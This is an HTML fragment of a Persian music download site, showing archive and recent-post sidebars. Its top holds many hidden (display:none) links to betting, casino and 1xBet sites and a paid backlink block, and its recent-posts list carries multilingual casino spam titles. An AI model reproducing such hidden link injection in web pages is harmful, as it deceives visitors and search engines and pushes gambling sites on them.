<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,474 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,059 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,332 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,765 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,540 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,042 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,408 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,254 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,202 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,898 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
